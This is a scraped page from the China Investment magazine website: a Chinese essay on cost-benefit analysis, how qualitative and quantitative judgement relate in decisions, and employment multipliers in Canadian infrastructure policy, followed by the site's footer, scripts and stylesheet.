<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;overflow-wrap: break-word !important;"><span style="font-size: 15px;"><span style="font-size: 15px;"><span style="color: rgb(9, 67, 132);font-size: 18px;"><strong>决策中的定性和定量关系</strong></span></span><br /><span style="font-size: 15px;">归根结底，都是成本与效益的比较。成本和效益可以包括经济、环境、社会、甚至政治。问题来了。考虑哪方面的成本、效益？不同方面有不同的考虑。成本-效益分析（Cost-Benefit Analysis）是经济学上谁都知道的项目选择方法，是现代“科学决策”的标准工具，不知多少政府、多少决定，都是用这套。</span></span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;overflow-wrap: break-word !important;"><span style="font-size: 15px;"><span style="font-size: 15px;">我在麻省理工念书的时候，流传这样一个故事。1960年代末、1970年代初，美国有反建路运动，搞得如火如荼，尤其是反对政府建公路穿过市区。之前，政府征购、收购了大量准备建路的土地，如今不知用来做什么。其中一段是通过波士顿黑人区，Roxbury。市政府想开发这一块土地（是市政府在好几年前收购的），提出一套市区重建方案。居民反对、示威游行，弄得很不愉快。为了说服居民，市政府决定以成本-效益分析去评估方案，要“证明”它是合理的。评估的团队是麻省理工管理学院（Sloan School Management）,很有名气。评估出来的结论是效益大于成本，方案合理。居民不服气，取得一个非政府组织资助，再请这麻省理工团队重新做一次，得出结论是成本大于效益，项目不该进行。这下，市政府不服气了，弄到州政府处，州政府拿不定主意，决定请这个麻省理工团队再来一试。得出的结论是成本与效益差不多。我念书的时候，老师也是选了这块地的重建设计作为全级的集体作业。</span></span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;overflow-wrap: break-word !important;"><span style="font-size: 15px;"><span style="font-size: 15px;">这个故事和我做作业的启发是我第一次真正的认识到在设计，或任何的决策中，定性和定量的关系。未有定性的事情是不可能作有意义的定量分析。我的结论是定性指导定量，定量检验定性；定性需要政治智慧，定量需要专业知识。</span></span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;overflow-wrap: break-word !important;"><span style="font-size: 15px;"><span style="font-size: 15px;">再回到联邦基础设施办公室。我们收到数以千百计的项目资助申请，除了典型的政治“分肥”考虑，怎样去定性项目的“价值”？从文献我没有拿到直接可用的东西，但有间接启发。</span></span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;overflow-wrap: break-word !important;"><span style="font-size: 15px;"><span style="font-size: 15px;">自由党的当选，是以基础设施投资去创造就业为重要政纲。为此，就业才是项目的价值所在。但是，基础设施的建设（包括维修）是需要一段准备时间的，而创造就业是迫切的。因此，越能够马上开工的项目越有价值。还有，按常理，每个城市政府都早会有基础设施的建设计划，并会有相应的财政预算。如今，联邦政府“派钱”，不拿白不拿？于是，地方政府会把原先自己出钱的项目改头换面变成要联邦出钱的项目。为应付此，联邦基础设施办公室首先就把已立项的项目押后。我当时的建议是就业既是最重要的考虑，那么越能创造就业的项目（亦即是相对劳动力密集型的项目）越排前面，而且特别着重高“就业乘数”（employment multiplier，相对于“GDP乘数”，GDP multiplier）的项目。这些要求应放在项目申报表上，要申报的城市提出“证明”。这就是定性指导定量。当然“就业乘数”有两个组成部分：施工期的就业、完工后的就业。前者是政府燃眉之急，但后者才是长远之计。可惜，官员们都是只看眼前，要尽快把项目批出，“就业乘数”是可用可不用，结果当然就是不用了。</span></span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;overflow-wrap: break-word !important;"><span style="font-size: 15px;"><span style="font-size: 15px;">这个“就业乘数”还有一个小插曲。那年，加拿大刚好是7国峰会（G7）的东道国。在哈利法克斯（Halifax）开会。加拿大总理想把议题聚焦于国际贸易和货币汇率。开会前一天，总理到机场迎接贵宾时，得知法国总统想把就业作为主要议题。加拿大总理当然不想被法国总统抢了先机，决定把加拿大的基础设施政策拿出来，作为解决就业问题的成功例子，供各国参考，那么峰会就可以谈他的汇率了。当天，总理办公室来电话，要我们马上拿出基础设施投资的“就业乘数”，以“证明”加拿大的做法有效，并“说明”投资于哪类型的基础设施会有最大的就业效应。整个基础设施办公室里，我是这方面唯一的“专家”，就提供了我想到的几个数据。原来“最高决定”可以是这样子的。也不知是巧合还是有意。借用期过后，我重返学校，但财务部长要我当他的“就业顾问”。这是无薪的，但我仍要签合同，因为有了合同我才是公职人员，才可以看内部文件。这个年薪一块钱的合同我仍保留着，作为教孩子用的“教材”。</span></span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;overflow-wrap: break-word !important;"><span style="font-size: 15px;"><span style="font-size: 15px;">基础设施就像一个城市的骨架。它支撑着整个城市的躯体，亦即是全体市民生活、生产和生态活动的空间。骨架与躯体一定要共同成长。亦即是水、电、暖、交通、通讯等的供给必需能满足市民生活、生产、生态活动空间的需求。但是，基础设施，特别是“硬设施”，有一个特性——不可分割（indivisible）。发电厂、污水处理厂、公路网等等都有一定的“工程规模”，当然可大可小，但要整套设施完成才能发挥最佳作用。也就是说，如果建设仅是目前需求的设施，成本会较低，但设施不足的情况会很快出现，而且会不断持续、越来越严重。但是，如果要建设足供长远需求的设施，成本会较高，而部分设施会先被闲置，然后随着需求增加而投入运作，但可保证供给无缺。公共基础设施需要短期大额投资，但提供长期小额收益。但私人投资则着重眼前的收益，越多越好。这其实就是公共基础设施要由政府投资的最主要“理由”。</span></span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;overflow-wrap: break-word !important;"><span style="font-size: 15px;"><span style="font-size: 15px;">我们可以合理地问，公共基础设施是种服务还是件资产？大多数人都会认为政府投资公共基础设施是为向市民提供服务（包括创造就业）。不错。但是这些马路、厂房、仓库、大楼、以至飞机场、公共空地也是资产，可以换钱的。这些资产的“价值” 主要是它的土地。尤其是在城市发展过程中，那些老化的、过时的、被取代的设施往往就是在最值钱的地点。</span><br /></span><span style="font-size: 15px;color: rgb(136, 136, 136);"></span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;overflow-wrap: break-word !important;"></p>
</section>
</section>
</section>
<section style="white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;">
<section style="margin-top: 10px;transform: translate3d(-5px, 0px, 0px);">
<section style="padding-right: 35px;padding-left: 35px;font-size: 14px;line-height: 1.5;letter-spacing: -0.2px;color: rgb(135, 132, 132);box-sizing: border-box;">
<p style="margin-top: 10px;margin-bottom: 10px;text-align: center;line-height: normal;"></p>
<p style="margin-top: 10px;margin-bottom: 10px;text-align: center;line-height: normal;"><span style="font-family: 黑体, SimHei;font-size: 15px;"><strong style="letter-spacing: -0.2px;caret-color: red;"><br /></strong></span></p>
<p style="margin-top: 10px;margin-bottom: 10px;text-align: center;line-height: normal;"><span style="font-family: 黑体, SimHei;font-size: 15px;"><strong style="letter-spacing: -0.2px;caret-color: red;">编辑 | 肖静秋</strong></span> </p>
<p style="margin-top: 10px;margin-bottom: 10px;text-align: center;line-height: normal;"><strong style="font-family: 黑体, SimHei;font-size: 15px;letter-spacing: -0.2px;">设计 | 大 &nbsp; 米</strong><strong style="font-family: 黑体, SimHei;font-size: 15px;letter-spacing: -0.2px;"></strong></p>
<p style="margin-top: 10px;margin-bottom: 10px;text-align: center;line-height: normal;"></p>
</section>
</section>
</section>
<p></p>
					</div>
		<div class="article_nav clearfix">
			        <span class="left prev"><a href="https://www.tzzzs.com/type_fmgs_post/44279.html" rel="prev"><span class="meta-nav">上一篇</span> 城市更新须重视规划引领</a></span>        <span class="right next"><a href="https://www.tzzzs.com/type_fmgs_post/44281.html" rel="next">政府的土地资产 <span class="meta-nav">下一篇</span></a></span>        		</div>
		
		
	</div>
	
		</div>
		<!-- /内容 -->

		<!-- 底部 -->
		<div id="footer">
			<div class="footer_text warp clearfix">
			<p>版权所有：《中国投资》杂志社有限公司</p>
<p>《中国投资》邮发代号：82-216 　国内统一刊号：CN10-1592/F 　国外发行代号：M6072 　国际刊号：ISSN 2096-6571</p>
<p>编辑部：010-63908869 　发行部：010-63908882 　市场部：010-63908881</p>
<p>地址：北京市西城区木樨地北里甲11号国宏大厦B座8层 　邮编：100038 　投稿邮箱：tg@tzzzs.com</p>
<p>有关授权转载、网络广告等合作事宜请与本刊联系</p>
<p>版权所有 违者必究 <a href="https://beian.miit.gov.cn/">京ICP备13047199号</a></p>
				您是第				<span class="red">27,879,634</span>
				位访问者			</div>
			<!-- 订阅 -->
						<div class="none">
				<div class="feed_box_warp" id="feed_box">
					<div class="feed_box">
						<div class="intr">
							<h3>《中国投资》通过全国邮局发行，定向发行，零售和海外征订的渠道与国内外读者见面</h3>
							<p>杂志定价为人民币80元（合刊），港币100元（合刊）。</p>
							<p>发行量近5万册，实际传阅率达到5-6人，有效读者约30万人。</p>
							<h3>《中国投资》每期直接送达：</h3>
							<ul>
								<li><span class="red_ring"></span>中央政府、各部委主要领导及相关司局办公室；</li>
								<li><span class="red_ring"></span>全国发改委系统主要负责人；</li>
								<li><span class="red_ring"></span>各大银行、证劵公司、投资公司等金融投资机构；</li>
								<li><span class="red_ring"></span>以及央企、国企、大型民企，上市公司董事长、总经理办公室。</li>
							</ul>
						</div>
						<div class="form_tip">
              如果您需要订阅我们的杂志，<br />请联系以下信息，我们的发行部会及时与您联系完成订阅服务。
						</div>
						<div class="feed_form">
							              <span style="margin-right:15px">电话：010-63908882</span>
              <span style="margin-right:15px">传真：010-63908882</span>
              <span>邮箱：tg@tzzzs.com</span>
						</div>

					</div>
				</div>
			</div>
					</div>
		<!--/ 底部 -->
	</div><!-- #container -->
	<script type="text/javascript" src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/function.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u5173\u95ed","currentText":"\u4eca\u5929","monthNames":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"monthNamesShort":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u6b65","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-content/plugins/types/embedded/common/toolset-forms/js/i18n/jquery.ui.datepicker-zh-CN.js" id="jquery-ui-datepicker-local-zh-CN-js"></script>
	<!-- 为相册插件引入资源 -->
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/jcarousellite_1.0.1.min.js" type="text/javascript"></script>
	<!-- 为相册插件引入资源 end -->
	<!-- 为pop引入资源 -->
	<link href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/css/colorbox/colorbox.css' rel="stylesheet" type="text/css" />
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/jquery.colorbox-min.js" type="text/javascript"></script>
	<!-- 为pop引入资源 end -->
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 1373 个对象 (766 KB)。
-->


--- FILE ---
content_type: text/css
request_url: https://www.tzzzs.com/wp-content/themes/twentyfourteen/style.css?ver=6.5.7
body_size: 8569
content:
/* CSS Reset */
@media (min-width:600px) {
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form, fieldset,input,textarea,p,blockquote,th,td { margin:0; padding:0; } 
table { border-collapse:collapse; border-spacing:0; } 
fieldset,img { border:0; } 
address,caption,cite,code,dfn,th,var { font-style:normal; font-weight:normal; } 
ol,ul { list-style:none; } 
caption,th { text-align:left; } 
h1,h2,h3,h4,h5,h6 { font-size:100%; font-weight:normal; } 
abbr,acronym { border:0; } 
textarea, input{resize: none;}
button {overflow:visible;width:auto;margin:0;padding:0;border:0 none;outline:none;}
html{overflow-x:hidden}


/* PC */

/* Public */

body{font-size:12px;font-family:microSoft yahei,Arial,sans-serif;color:#333333;background: url("img/body_bg.png") repeat-x center 140px #fff;}
.body_index{background: url("img/index_bg.png") repeat-x center 140px;}
html,body {margin: 0;padding:0;height: 100%;}
a:link,a:visited{color:#666666;text-decoration:none;}
a:hover{color:#e60012;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}
/* Hide from IE Mac */
.clearfix {display:block;}
textarea, input[type=text], input[type=email], input[type=password] {
border:1px solid #B8B8B8;-webkit-appearance:none;
}
textarea:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus {
outline:none; border:1px solid #888888;
}

.left{
float:left;
}
.right{
float:right;
}
.center{
text-align:center;
}
.aright{
text-align:right;
}
.aleft{
text-align:left;
}
.cright{
clear:right;
}
.cleft{
clear:left;
}
.none{
display:none;
}
.mt5{
margin-top:5px;
}
.mt20{
margin-top:20px;
}
.ml0{
margin-left:0;
}
.ml5{
	margin-left:5px;}
.ml10{
	margin-left:10px;}
.ml40{
	margin-left:40px;}
.mb0{
	margin-bottom:0;
}
.mb20{
	margin-bottom: 20px;
}
.span250{
	width:250px;
}
.span200{
	width:200px;
}
.span180{
	width:180px;
}
.span150{
	width:150px;
}
.span110{
	width:110px;
}
.span90{
	width:90px;
}
.span80{
	width:80px;
}
.span70{
	width:70px;
}
.span60{
	width:60px;
}
.span50{
	width:50px;
}
.span40{
	width:40px;
}
.pr{
	position: relative;
}
.btn:link,.btn:visited{
	display:inline-block;
	line-height:30px;
	padding:5px 15px;
	color:#fff;
	font-size:14px;
	background:#0099ff;
}
#container{
	min-height:100%;
	height: auto !important;
	height: 100%;
	position: relative;
}
.warp{
	width:980px;
	margin:0 auto;
	position:relative;
}
/* header start */
#header{
	position:relative;
	z-index:10; 
}
/* header end */

/* footer strat */
#footer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 198px;
	color:#333333;
	background:#e9eaee;
	border-top: 2px solid #ff3333;
	z-index:3;
	
}
/* footer end */

/* content layer start */
#con_warp{
	margin: 0 auto;
	padding-bottom: 200px;/*=footerÃ§Å¡â€žÃ©Â«ËœÃ¥ÂºÂ¦*/
	position:relative;
	z-index:1;
}
/* content layer end */


/* content index start */
.head_top{
height:30px;
background:#e9eaee;
line-height: 30px;
position: relative;
z-index: 11;
}
.head_top ul{
	float: right;
}
.head_top li{
	float: left;
	border-left: 1px solid #c7c8cb;
}
.head_top li a{
	border-left: 1px solid #fff;
	display: inline-block;
	height:30px;
	padding: 0 15px 0 35px;
}
.head_top li a.icon_login{
	background: url("img/btns.png") no-repeat 14px -7px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_reg{
	background: url("img/btns.png") no-repeat 14px -42px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_feed{
	background: url("img/btns.png") no-repeat 14px -73px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_weibo{
	background: url("img/btns.png") no-repeat 8px -1382px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_weixin{
	background: url("img/btns.png") no-repeat 8px -1414px;
	_background-image: url("img/btns_ie.png");
}
.header_top{
height:90px;
}
.logo{
	background: url('img/logo.png?20220211') no-repeat 0 0;
	display: inline-block;
	height: 60px;
	width: 200px;
	float: left;
	margin: 15px 0;
}
.header_menu{
	float: left;
	width: 100%;
	height: 42px;
	background: #666666;
	position: relative;
}
.header_menu li{
	padding:0 16px;
	float:left;
}
.header_menu li.menu-item-88{
float:right;
}
.header_menu li.on,.header_menu li.current-menu-item,.header_menu li.current-page-ancestor{
	background: #A0111A;/*ff0000*/
}
.header_menu li.current-page-ancestor.menu-item-82{
	background:none;
}
.header_menu li a{
font-size:16px;
text-decoration:none;
line-height:42px;
}
.header_menu li a:link,.header_menu li a:visited{
color:#fff;
}
.header_menu li.on a:link,.header_menu li.on a:visited,.header_menu li.current-menu-item a:link,.header_menu li.current-page-ancestor a:link,.header_menu li.current-menu-item a:visited,.header_menu li.current-page-ancestor a:visited{
color: #fff;
}
.header_menu li a:hover{
color:#fff;
}
#header_menu_bg{
/* display:none; */
position:relative;
*z-index:-1;
}
.sub-menu {
display: none;
border-top: none;
position: absolute;
z-index: 9999;
}

.header_menu li.on .sub-menu,.header_menu li.current-menu-item .sub-menu,.header_menu li.current-page-ancestor .sub-menu{
	height:36px;
	display: block;
	left:0;
	top:42px;
	background:none;
}
.header_menu .sub-menu li a:link,.header_menu .sub-menu li a:visited{
	line-height: 36px;
	font-size: 12px;
	color: #000;
}
.header_menu .sub-menu li.current-menu-item {
	background:none;
}
.header_menu .sub-menu li.cur a:link, .header_menu .sub-menu li.cur a:visited,.header_menu .sub-menu li.current-menu-item a:link, .header_menu .sub-menu li.current-menu-item a:visited{
	color: #ea0600;
	
}
.header_menu_bg{
	height: 36px;
	background: #c5c5c5;
}

.head_ad{
display: inline-block;
height: 60px;
width: 430px;
float: left;
margin: 15px 0 15px 15px;
}
.head_ad img{
	width: 430px;
	height: 60px;
}
.top_search{
	height: 28px;
	float:right;
	z-index: 1;
	width:320px;
	margin-top: 30px;
	background: #fff;
}
.top_search .txt{
	width: 285px;
	height: 26px;
	border: none;
	padding-left: 5px;
	font-size: 12px;
	color: #333;
	float:left;
	background: transparent;
	border:1px solid #ccc;
}
.top_search .txt:focus{
	border: 1px solid #ccc;
}
.top_search .sub{
	display: inline-block;
	width: 28px;
	height:28px;
	background: url("img/btns.png") no-repeat 6px -167px #A0111A;/*#ea0600;*/
	border: none;
	float:right;
}
.footer_text{
	text-align: center;
	margin-top: 25px;
	line-height: 28px;
}

.top_msg_warp{
	background: #fff;
	line-height: 44px;
	margin-top: 10px;
	height: 44px;
	overflow:hidden;
}
.top_msg_warp .top_msg_title{
	font-size: 16px;
	color: #000;
	padding-right: 10px;
	border-right: 1px solid #ccc;
	margin-left: 15px;
	float: left;
	line-height: 22px;
	height: 22px;
	margin-top: 11px;
	margin-right:20px;
}
.top_msg{
	width: 740px;
	float: left;
	font-size: 14px;
	height:44px;
}
.top_msg ul li{
	width: 740px;
}
.top_msg h4,.top_msg span{
	display: inline;
}
.top_msg h4 {
	margin-right: 20px;
}
.top_msg li span{
	color: #666;
	font-size:12px;
}
.top_msg_btns{
	float: right;
}
.top_msg_btns a{
	width: 44px;
	height: 44px;
	display: inline-block;
	float: left;
	border-left: 1px solid #ccc;
}

.top_msg_btns .btn_left{
	background: url("img/btns.png") no-repeat 13px -279px;
	_background-image: url("img/btns_ie.png");
}

.top_msg_btns .btn_right{
	background: url("img/btns.png") no-repeat 13px -309px;
	_background-image: url("img/btns_ie.png");
}
.con_left{
	width: 650px;
	float: left;
	background: #fff;
}
.con_right{
	width: 310px;
	float: right;
	padding-bottom: 50px;
}
.silde{
overflow: hidden;
}
.silde .img_warp li {
position:absolute;
left:0;
top:0;
}
.index_silde {
	width: 650px;
	height:360px;
	position:relative;
} 
.index_silde .img_warp li img{
	display: block;
	width: 650px;
	height: 360px;
}
.index_silde .img_warp li h3{
	height: 50px;
	line-height: 50px;
	width: 100%;
	text-align: center;
	position: absolute;
	left: 0;
	bottom: 0;
	background:#666;
	color:#fff4f4;
	font-size:20px;
}
.index_silde .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 60px;
	text-align: center;
	z-index: 3;
}
.index_silde .slide_btns ol li{
	display: inline;
}
.index_silde .slide_btns ol li i{
	display: inline-block;
	height: 31px;
	width: 31px;
	background: url("img/btns.png") no-repeat -16px -493px;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_silde .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat -16px -530px;
	_background-image: url("img/btns_ie.png");
}
.index_silde  .slide_nav{
	height: 50px;
	line-height: 50px;
	position:absolute;
	z-index: 2;
	width: 100%;
	left: 0;
	bottom: 0;
}
.index_silde  .slide_nav a{
display:block;
width:20px;
height:20px;
margin-top: 15px;
margin-left:15px;
margin-right:15px;
}

.index_silde  .slide_nav .btn_left{
background:url("img/btns.png") no-repeat 0 -232px;
_background-image: url("img/btns_ie.png");
float:left;
}
.index_silde  .slide_nav .btn_right{
background:url("img/btns.png") no-repeat 0 -261px;
_background-image: url("img/btns_ie.png");
float: right;
}
.index_interview_silde {
	width:310px;
	height:150px;
	position:relative;
} 
.index_interview_silde ul li img {
	height:150px;
}
.index_interview_silde ul li h3{
background:#fff;
height:39px;
border-top:1px solid #d3d1d6;
line-height:39px;
padding:0 15px;
}
.index_interview_silde ul li h3 .title{
float:left;
font-size:14px;
}
.index_interview_silde ul li h3 .time{
float:right;
}
.index_interview_silde .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index:3;
	
}
.index_interview_silde .slide_btns ol li{
	display: inline;
}
.index_interview_silde .slide_btns ol li i{
	display: inline-block;
	height: 16px;
	width: 16px;
	background: url("img/btns.png") no-repeat 1px -500px;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_interview_silde .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat 1px -538px;
	_background-image: url("img/btns_ie.png");
}

.index_ad_silde {
	width:310px;
	height:150px;
	position:relative;
	margin-top: 20px;
} 
.index_ad_silde ul li img {
	height:150px;
}
.index_ad_silde ul li h3{
background:#fff;
height:39px;
border-top:1px solid #d3d1d6;
line-height:39px;
padding:0 15px;
}
.index_ad_silde ul li h3 .title{
float:left;
font-size:14px;
}
.index_ad_silde ul li h3 .time{
float:right;
}
.index_ad_silde .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index:3;
	
}
.index_ad_silde .slide_btns ol li{
	display: none;
}
.index_ad_silde .slide_btns ol li i{
	display: inline-block;
	height: 16px;
	width: 16px;
	background: url("img/btns.png") no-repeat 1px -500px;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_ad_silde .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat 1px -538px;
	_background-image: url("img/btns_ie.png");
}

.index_ad_banner .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index:3;
	
}
.index_ad_banner .slide_btns ol li{
	display: inline;
}
.index_ad_banner .slide_btns ol li i{
	display: inline-block;
	height: 20px;
	width: 20px;
	background: url("img/btns.png") no-repeat -20px -498px;;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_ad_banner .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat -20px -536px;;
	_background-image: url("img/btns_ie.png");
}
.index_block{
	width: 300px;
	float: left;
	margin-right: 40px;
}
.index_block.right{
	float: right;
	margin-right: 0;
}
.index_block_title{
	line-height: 20px;
	padding: 7px 0;
	border-bottom: 1px solid #ccc;
}
.index_block_title h3,.index_block_title h2{
	font-size: 18px;
	font-weight: bold;
	float: left;
}
.index_block_title h3 a:link,.index_block_title h3 a:visited,.index_block_title h2 a:link,.index_block_title h3 a:visited{
color:#000;
}
.index_right_block_title{
	line-height: 20px;
	padding: 10px;
	border-bottom: 1px solid #ccc;
	background:#fff;
}
.index_right_block_title h3{
	font-size: 18px;
	float: left;
}
.index_right_block_title .more{
	float: right;
}
.index_block_title .more{
	float: right;
}
.index_block .sub_title{
	border-bottom: 1px solid #ccc;
}
.index_block .sub_title li{
	float: left;
	line-height: 30px;
	height: 30px;
	color: #666666;
	text-align: center;
}

.index_block .sub_title.four_li li{
	width: 75px;
}
.index_block .sub_title.three_li li{
	width: 100px;
}
.index_block .sub_title li.on{
	color: #fff;
	background: #7b7776;
}
.index_block_list{
padding-top:10px;
}
.index_block_list.border_bot{
	border-bottom: 1px solid #ddd;
	padding-bottom:5px;
	height:206px;
}
.top_fix .index_block_list.border_bot{
	height: 237px;
}
.index_block_list li{
	color: #333333;
	font-size: 14px;
	line-height: 20px;
	float: left;
	width: 100%;
	padding: 3px 0;
	height: 20px;
	overflow: hidden;
}
.index_block_list li .icon_red_ring{
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -498px;
	_background-image: url("img/btns_ie.png");
	float: left;
}
.index_block_list li a{
	float: left;
	display: inline-block;
	max-width: 258px;
}
.index_block_list li .icon_new{
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -201px;
	_background-image: url("img/btns_ie.png");
	float: left;
}
.index_block_list li.topic{
	padding-bottom: 15px;
	border-bottom:1px solid #ddd;
	margin-bottom:5px;
	height:auto;
}
.top_fix .index_block_list li.topic{
padding-top: 13px;
padding-bottom: 15px;
}
.index_block_list li.topic .img_warp{
width:90px;
height:90px;
overflow:hidden;
float:left;
}
.index_block_list li.topic img{
float:left;
height:90px;
display:block;
}
.index_block_list li.topic .text{
width:200px;
float:right;
}
.index_block_list li.topic .text h4{
display:block;
width:100%;
float:left;
padding-bottom:5px;
}
.index_block_list li.topic .text h4 a:link,.index_block_list li.topic .text h4 a:visited{
color:#000000;
}
.index_block_list li.topic .text .txt{
color:#666666;
font-size:12px;
}
.index_company_silde{
position:relative;
height:190px;
width:300px;
}
.index_company_silde .img_warp li a {
display:block;
width:300px;
height:150px;
overflow:hidden;
}
.index_company_silde .img_warp li img{
width:100%;
display: block;
height:auto;
}
.index_company_silde .img_warp li h3{
	height: 40px;
	line-height: 40px;
	width: 100%;
	text-align: center;
	position: absolute;
	left: 0;
	bottom: -40px;
	background:#eaeaea;
	color:#000000;
	font-size:14px;
}
.index_company_silde .slide_nav{
	height: 40px;
	line-height: 40px;
	position:absolute;
	z-index: 2;
	width: 100%;
	left: 0;
	bottom: 0;
}
.index_company_silde  .slide_nav a{
display:block;
width:20px;
height:20px;
margin-top: 10px;
margin-left:15px;
margin-right:15px;
}

.index_company_silde  .slide_nav .btn_left{
background:url("img/btns.png") no-repeat 0 -292px;
_background-image: url("img/btns_ie.png");
float:left;
}
.index_company_silde  .slide_nav .btn_right{
background:url("img/btns.png") no-repeat 0 -322px;
_background-image: url("img/btns_ie.png");
float: right;
}
.index_feed{
width:310px;
margin-left:20px;
float:left;
}
.index_feed  .feed_con img{
width:88px;
height:118px;
border:1px solid #ddd;
float:left;
}
.index_feed  .feed_con .text{
float:left;
width:210px;
margin-left:10px;
}
.index_feed  .feed_con .text h4{
font-size:14px;
color:#000;
margin-bottom:2px;
}
.red{
color:#f00;
}
.index_feed  .feed_con .text h4 .red{
color:#f00;
}
.index_feed  .feed_con .text .add_info{
height:44px;
line-height:22px;
color:#999;
font-size:12px;
}
.index_feed  .feed_con .text .price{
font-size:14px;
}
.index_feed  .feed_con .text .price .red{
color:#f00;
font-size:18px;
margin-left:10px;
}
.index_feed .action_warp{
padding:2px 0;
margin-top:5px;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc;
display:none;
}
.index_feed .action_warp a{
display:inline-block;
height:20px;
line-height:20px;
padding-left:20px;
}
.index_feed .action_warp a.favo {
background:url("img/btns.png") no-repeat 0px -141px;
_background-image: url("img/btns_ie.png");
}
.index_feed .action_warp a.cart {
background:url("img/btns.png") no-repeat 0px -109px;
_background-image: url("img/btns_ie.png");
margin-left:10px;
}
.index_feed .feed_btn{
display:inline-block;
width:66px;
padding-left:20px;
height:32px;
background:url("img/btns.png") no-repeat 0 -360px;
_background-image: url("img/btns_ie.png");
line-height:32px;
font-size:14px;
margin-top:10px;
margin-left:5px;
}
.firendlink h2{
font-size: 18px;
font-weight: bold;
}
.firend_links{
width:940px;
float:left;
margin-right:-10px;
}
.firendlink  .link_warp{
background:#fff;
padding:10px 0;
margin-top:10px;
margin-bottom:30px;
}
.firendlink  .link_warp ul{
width:940px;
overflow:hidden;
float:left;
}
.firendlink  .link_warp li{
float:left;
padding:0 7px;
}
.firendlink  .link_warp li img{
width:120px;
height:90px;
background:#fff;
}
.firendlink .btn_left, .firendlink .btn_right{
display:inline-block;
width:20px;
height:20px;
margin-top:35px;
}
.firendlink .btn_left{
background:url("img/btns.png") no-repeat 2px -292px;
_background-image: url("img/btns_ie.png");
margin-left:2px;
}
.firendlink .btn_right{
background:url("img/btns.png") no-repeat 2px -322px;
_background-image: url("img/btns_ie.png");
margin-right:4px;
}

.page_nav{
padding:25px 0;
text-align:center;
}
